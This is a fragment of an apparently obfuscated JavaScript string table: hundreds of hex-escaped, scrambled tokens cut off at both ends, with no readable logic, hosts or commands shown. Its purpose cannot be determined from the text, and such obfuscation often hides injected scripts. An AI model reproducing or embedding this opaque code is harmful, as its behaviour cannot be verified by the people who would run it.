61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\